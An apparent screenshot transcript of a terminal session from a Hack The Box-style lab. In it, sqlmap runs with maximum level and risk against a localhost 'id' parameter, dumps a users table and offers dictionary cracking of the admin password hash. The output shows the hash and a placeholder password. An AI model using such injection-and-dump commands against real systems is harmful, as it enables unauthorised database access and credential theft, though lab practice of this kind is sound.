 lukka@devilgothies ~> sqlmap -u "http://localhost:8082/?id=1" --level=5 --risk=3 -T users
--dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[*] starting @ 14:55:19 /2023-03-27/
[14:55:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other
tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:55:28] [INFO] resuming password 'SECRET_HTB_PASSWORD' for hash
'0c090c365fa0559b151a43e0fea39710' for user 'admin'
Database: <current>
Table: users
[1 entry]
+----+-------+-----------------------------------------------------+----------+
| id | role  | password                                            | username |
+----+-------+-----------------------------------------------------+----------+
| 1  | admin | 0c090c365fa0559b151a43e0fea39710 (SECRET_HTB_PASSWORD) | admin |
+----+-------+-----------------------------------------------------+----------+

[*] ending @ 14:55:28 /2023-03-27/